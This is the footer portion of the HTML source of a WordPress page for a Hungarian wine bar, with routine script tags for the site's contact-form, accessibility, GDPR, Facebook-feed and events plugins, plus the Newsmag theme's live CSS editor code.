	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_27_67386e961aa97" class="tdc-row"><div class="vc_row td_uid_119_67386e961aa9d_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_120_67386e961aad8_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"></div></div></div></div>                </div>
            </div>
                        </div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border td-add-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                                            </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; | 2018 - Nyíregyházi Borozó | Designed by: SzenJoe |                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.nyhborozo.hu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"left","responsive":"a11y-non-responsive","contrast":"Nagy kontraszt v\u00e1lt\u00e1sa","grayscale":"Sz\u00fcrkesk\u00e1la v\u00e1lt\u00e1sa","fontsize":"Bet\u0171m\u00e9ret v\u00e1lt\u00e1sa","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/js/wpa-toolbar.js?ver=1.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpa11y = {"path":"https:\/\/www.nyhborozo.hu\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/toolbar/js/a11y.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"","lang":"","titles":"","labels":"","wpalabels":{"s":"Keres\u00e9s","author":"N\u00e9v","email":"E-mail c\u00edmed","url":"Weboldal","comment":"Hozz\u00e1sz\u00f3l\u00e1s"},"current":"1","errors":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/js/wp-accessibility.js?ver=1.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/www.nyhborozo.hu\/wp-json\/wp\/v2\/media","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.nyhborozo.hu\/wp-admin\/admin-ajax.php","ajaxSecurity":"652f37c9ea","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-content/plugins/wp-gdpr-compliance/assets/js/front.js?ver=1563366480'></script>
<script type='text/javascript' src='https://www.nyhborozo.hu/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.nyhborozo.hu/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 67386e961b964
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": aktiv\u00e1ld az oszlop n\u00f6vekv\u0151 sorrendben val\u00f3 rendez\u00e9s\u00e9hez","sort_descending":": aktiv\u00e1ld az oszlop cs\u00f6kken\u0151 sorrendben val\u00f3 rendez\u00e9s\u00e9hez"},"length_menu":"Mutass _MENU_ bejegyz\u00e9st","empty_table":"Nincs el\u00e9rhet\u0151 adat az adatt\u00e1bl\u00e1ban","info":"Bejegyz\u00e9sek _START_-_END_-ig az \u00f6sszesen _TOTAL_ bejegyz\u00e9sb\u0151l","info_empty":"Bejegyz\u00e9sek 0-0-ig az \u00f6sszesen 0 bejegyz\u00e9sb\u0151l","info_filtered":"(\u00f6sszesen _MAX_ bejegyz\u00e9sb\u0151l sz\u0171rve)","zero_records":"Nem tal\u00e1lhat\u00f3 egyez\u0151 rekord","search":"Keres\u00e9s:","all_selected_text":"Az \u00f6sszes elem ki lett v\u00e1lasztva ezen az oldalon.","select_all_link":"Minden oldal kiv\u00e1laszt\u00e1sa","clear_selection":"Kiv\u00e1laszt\u00e1s t\u00f6rl\u00e9se.","pagination":{"all":"\u00d6sszes","next":"K\u00f6vetkez\u0151","previous":"El\u0151z\u0151"},"select":{"rows":{"0":"","_":": %d sor kiv\u00e1lasztva","1":": 1 sor kiv\u00e1lasztva"}},"datepicker":{"dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","k","s","c","p","s"],"monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesMin":["jan","feb","M\u00e1r","\u00e1pr","m\u00e1j","j\u00fan","J\u00fal","aug","Sze","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","currentText":"Ma","closeText":"K\u00e9sz","today":"Ma","clear":"Ki\u00fcr\u00edt"}};/* ]]> */ </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.nyhborozo.hu/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.nyhborozo.hu/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_67386e961bb9e"></textarea>
						<div id="td_live_css_uid_1_67386e961bb9e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_67386e961bb9e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_67386e961bb9e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html><!-- WP Fastest Cache file was created in 0.88234496116638 seconds, on 16-11-24 11:06:14 -->